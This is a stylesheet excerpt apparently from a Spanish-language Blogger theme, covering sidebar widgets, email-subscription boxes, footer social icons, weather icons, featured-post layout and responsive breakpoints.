.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
